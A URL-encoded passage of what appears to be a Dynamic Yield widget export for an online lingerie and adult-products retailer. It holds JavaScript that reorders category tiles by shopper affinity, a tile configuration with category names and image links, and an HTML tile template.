A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%